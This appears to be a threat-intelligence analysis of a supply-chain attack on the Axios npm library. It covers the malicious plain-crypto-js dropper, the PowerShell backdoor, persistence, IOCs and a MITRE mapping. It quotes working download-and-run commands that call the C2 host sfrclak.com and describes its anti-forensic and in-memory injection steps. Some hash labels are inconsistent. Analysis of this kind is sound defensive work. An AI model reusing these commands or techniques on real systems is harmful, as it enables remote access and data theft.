1. Executive Summary
1.1 Incident Overview
A supply chain attack has been identified targeting the Axios Node.js library which is a popular promise-based HTTP client used for asynchronous API requests across browsers and Node.js.The attack was attributed to North Korea-nexus threat actor UNC1069.
The compromise was executed via the unauthorized release of two specific versions:
- axios@1.14.1
- axios@0.30.4
1.2 Technical Analysis of the Injection
The attack involves the insertion of plain-crypto-js: "^4.2.1" as a runtime dependency. This package was first published as a clean version (v4.2.0) on March 30, 2026, to appear legitimate and establish a history in the npm registry, followed by the malicious version (v4.2.1) shortly after.
2. File Identification and Metadata
The malicious plain-crypto-js has two files added and file changed compared to the clean one.
File added ⇒
setup.js
Hash (MD5) ⇒7658962ae060a222c0058cd4e979bfa1
This was the malicious dropper. It contained heavily obfuscated code that identified the victim’s operating system, downloaded a second-stage Remote Access Trojan (RAT), and executed it in the background
package.md
Hash (MD5) ⇒ a48eca03c7a01e6aba9b0339e8480422
This was a clean backup of the package.json file. After the malware successfully infected the system, setup.js would delete the compromised package.json and rename package.md back to package.json. This removed the evidence of the postinstall hook, making the package appear innocent during a post-infection audit.
File changed ⇒
package.json

Hash (MD5) ⇒ 7658962ae060a222c0058cd4e979bfa1 The attacker modified this manifest file to include a postinstall hook: “postinstall”: “node setup.js”. This ensured that the malicious setup.js script ran automatically as soon as a developer or CI/CD pipeline performed an npm install
package.json
3.Technical Analysis Details
Setup-js

The main code of the file setup-js file starts by calling a function called _entry() with a parameter →”6202033”
The function decrypt some strings using two functions named (”_trans_1”,”_trans_2”) into variables for later use, and decrypt three modules names(”os”,”fs”,”child porcess”) using the same functions in addition to hardcoded key =”OrDeR_7077” .

_trans_1 and _trans_2
some of the decoded strings
The malicious script initiates by collecting the host’s operating system information. It utilizes conditional logic (if-else) to identify the victim’s platform and select the appropriate payload. The targeted platforms include:
- Darwin (macOS)
- Win32 (Windows)
- Linux

My machine collected Os info
Upon identifying a Win32 environment, the malware creates a temp VBScript file (6202033.vbs) as a dropper. This script usus WScript.Shell to execute commands with hidden window.
The command executed by the JS to launch the VBS script→
cscript "C:\Users\username\AppData\Local\Temp\6202033.vbs" //nologo && del "C:\Users\username\AppData\Local\Temp\6202033.vbs" /f
The VBS script commands→
Set objShell = CreateObject("WScript.Shell")
objShell.Run "cmd.exe /c curl -s -X POST -d ""packages.npm.org/product1"" ""http://sfrclak.com:8000/6202033"" > ""C:\Users\MA_pc\AppData\Local\Temp\6202033.ps1"" & ""C:\ProgramData\wt.exe"" -w hidden -ep bypass -file ""C:\Users\MA_pc\AppData\Local\Temp\6202033.ps1"" ""http://sfrclak.com:8000/6202033"" & del ""C:\Users\MA_pc\AppData\Local\Temp\6202033.ps1"" /f", 0, False
The dropper Sends a POST request to the C2 server (sfrclak.com:8000) while sending host-specific suitable payload in the POST body “packages.npm.org/product1"to fetch the second-stage payload. And saves the response as a PowerShell script (6202033.ps1) in the %TEMP% directory.Then Immediately invoke the powershell script with c2 server “http://sfrclak.com:8000/6202033” as an argument and deletes the .ps1 file after execution.
It is noted that The malware implements Anti-Forensic techniques to eliminate IOCs after the second-stage payload is deployed and restore the benign package.json:
- The temporary .vbs and .ps1 files are deleted.
- The script deletes the malicious package.json and renames a clean package.md file back to package.json.
This restores the environment to a clean appearance, making manual inspection of the node_modules directory significantly more difficult for the user.
6202033.ps1
The script enumerate some data of the victim getting the drivers, users folder like docuemnt,download,desktop,onedirve,roaming,partitions and all the files and folders in them,uid, os info in a data structure and send it to C2 for one time only.

Enumerate directories and their sub folders/files
Once the initial environment is staged, the script performs a comprehensive Host Fingerprinting routine. It collects system metadata to provide the attacker with a complete info of the infected machine.
The script gathers the following telemetry into a structured object:
- Identity: Local hostname and the current username.
- Operating System: Full OS version (Caption, Architecture, Version) and the original installDate.
- Hardware: Specific modelName and cpuType (Processor Name).
- Temporal Data: System timezone, bootTimeString (Uptime), and the currentTimeString.
- Process Enumeration: A full processList (Name, PID, Session ID, and Executable Path) captured via Win32_Process.
This data is passed into a JSON payload and transmitted to the C2 server (sfrclak.com:8000) via a POST request. This serves two purposes:
- Exfiltration: It sends the the collected system profile and process list to the attacker.
- Beaconing: The request acts as a “heartbeat” notifying the C2 that the infection is active and the machine is ready for instructions.
After sending the host profile, the script enters an active listening state. It expects a JSON-formatted response from the C2 containing specific Instruction to execute it.

Enumerate infected machine processes

sending the data to the c2
Then it repeated the loop with sleep duration for one minute
the commands are:
- kill: Stops the script immediately and terminates the background process.
- peinject: Decodes and loads a DLL (IjtDll) into memory to execute a binary payload (IjtBin) without saving files to disk.
- runscript: Decodes a Base64 string into a PowerShell script and runs it hidden in a new process.
- rundir: Scans specified folders (like Desktop or Documents) and sends a detailed file/folder list back to the server.
- rsp_kill / rsp_peinject / rsp_runscript / rsp_rundir: These are the Response commands the script sends back to the server to confirm if the task was a “success” ⇒“Wow” or a” failure”⇒ “Zzz”.
The malware establish persistence by using registry key “HKCU\Software\Microsoft\Windows\CurrentVersion\Run” adding a value named “MicrosoftUpdate” with value data=”%PROGRAMDATA%\system.bat”
system.bat is a script to download the same malicious powershell script and execute it.
system.bad⇒
“start /min powershell -w h -c "& ([scriptblock]::Create([System.Text.Encoding]::UTF8.GetString((Invoke-WebRequest -UseBasicParsing -Uri '[http://sfrclak.com:8000/6202033](http://sfrclak.com:8000/6202033)' -Method POST -Body '[packages.npm.org/product1](http://packages.npm.org/product1)').Content))) '[http://sfrclak.com:8000/6202033](http://sfrclak.com:8000/6202033)'"”
4.Indicators of Compromise (IOCs)
Malicious npm Packages
- axios@1.14.1,sha256: 2553649f2322049666871cea80a5d0d6adc700ca
- axios@0.30.4,sha256: d6f3f62fd3b9f5432f5782b62d8cfd5247d5ee71
- plain-crypto-js@4.2.1,sha256: 07d889e2dadce6f3910dcbc253317d28ca61c766
Network Indicators
- C2 domain ⇒ sfrclak.com
- C2 IP ⇒ 142.11.206.73
- C2 URL ⇒ http://sfrclak.com:8000/6202033
- C2 POST body ⇒ Windowspackages.npm.org/product1
File System Indicators
%TEMP%\6202033.vbs
sha256=”f7d335205b8d7b20208fb3ef93ee6dc817905dc3ae0c10a0b164f4e7d07121cd”
%TEMP%\6202033.ps1
sha256=”617b67a8e1210e4fc87c92d1d1da45a2f311c08d26e89b12307cf583c900d101”
registry key
- HKCU\Software\Microsoft\Windows\CurrentVersion\Run
5-mitre mapping
initial JS malware (First Stage)
| Technique ID | Category | Technique Name | Script Evidence / Action |
|---|---|---|---|
| T1059.003 | Execution | Windows Command Shell | Uses child_process.execSync to run system commands and launch PowerShell. |
| T1059.007 | Execution | JavaScript | The primary delivery mechanism is a Node.js/JavaScript file. |
| T1132.001 | Defense Evasion | Standard Encoding | Extensive use of Base64 (atob and Buffer.from) to hide strings like “LOCAL_PATH” and “PS_BINARY”. |
| T1027.013 | Defense Evasion | Encrypted/Encoded Payload | The _trans_1 function uses XOR-based character shifting and custom mapping to decrypt strings at runtime. |
| T1070.004 | Defense Evasion | File Deletion | Uses t.unlink(__filename) to delete itself from the disk immediately after running to leave no trace. |
| T1562.001 | Defense Evasion | Disable or Modify Tools | Copies the legitimate powershell.exe to a new name (wt.exe) if wt.exe itself is not found in %PROGRAMDATA% to bypass security software that monitors the standard PowerShell path. |
| T1082 | Discovery | System Information Discovery | Uses the os module (W.platform(), W.arch(), W.release()) to identify if the victim is on Windows, Mac (Darwin), or Linux. |
| T1083 | Discovery | File and Directory Discovery | Uses W.tmpdir() to find the temporary folder for dropping the next stage. |
| T1105 | Command and Control | Ingress Tool Transfer | Constructs a URL (q) to download the secondary payload (the PowerShell script) from the C2 server. |
| T1204.002 | User Execution | Malicious File | Typically executed when a user runs an npm install or a malicious .js file via Node.js. |
powershell backdoor (Second Stage)
| Technique ID | Category | Technique Name | Script Evidence / Action |
|---|---|---|---|
| T1059.001 | Execution | PowerShell | Uses powershell.exe to execute commands and script blocks. |
| T1547.001 | Persistence | Registry Run Keys / Startup Folder | Creates a MicrosoftUpdate key in HKCU...\Run to start on boot. |
| T1027 | Defense Evasion | Obfuscation | Uses Base64 encoding and [char] joins to hide URLs and payloads. |
| T1564.001 | Defense Evasion | Hidden Files and Directories | Uses Set-ItemProperty to apply the Hidden attribute to system.bat. |
| T1140 | Defense Evasion | Deobfuscate/Decode Files or Information | Decodes Base64 payloads in memory before execution via [Convert]::FromBase64String. |
| T1055 | Privilege Escalation / Evasion | Process Injection | The Do-Action-Ijt function uses Reflective Loading ([System.Reflection.Assembly]::Load) to run code in memory. |
| T1082 | Discovery | System Information Discovery | Collects OS version, CPU type, Model, Timezone, and Boot time. |
| T1033 | Discovery | System Owner/User Discovery | Grabs $env:USERNAME and $env:COMPUTERNAME. |
| T1083 | Discovery | File and Directory Discovery | The Get-DetailedFileList function scans Documents, Desktop, and OneDrive. |
| T1071.001 | Command and Control | Web Protocols (HTTP) | Uses System.Net.WebClient to communicate with sfrclak.com over port 8000. |
| T1573.001 | Command and Control | Symmetric Cryptography | Wraps POST data in Base64 before sending it to the C2 server. |